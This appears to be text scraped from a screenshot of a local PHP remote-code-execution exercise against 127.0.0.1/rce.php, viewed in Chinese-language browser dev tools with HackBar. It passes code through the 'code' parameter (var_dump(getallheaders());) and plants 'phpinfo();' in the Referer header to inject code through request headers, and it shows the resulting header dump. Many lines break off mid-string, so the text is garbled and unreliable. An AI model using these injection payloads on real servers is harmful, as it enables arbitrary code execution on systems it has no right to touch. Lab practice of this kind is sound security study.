 array(11) { ["Referer"]=> string(10) "phpinfo();" ["Sec-Fetch-Site"]=> string(11) "same-origin" ["Sec-Fetch-Mode"]=> string(
["Upgrade-Insecure-Requests"]=> string(1) "1" ["Connection"]=> string(5) "close" ["Accept-Encoding"]=> string(17) "gzip,
CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2" ["Accept"]=> string(85) "text/html,application/xhtml+xml,ap
["User-Agent"]=> string(80) "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0" ["Host"]=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThis
Encryption Encoding SQL XSS Other
Load URL
127.0.0.1/rce.php?code=var_dump(getallheaders());
Split URL
Execute
Post data Referer User Agent Cookies Clear All
R phpinfo();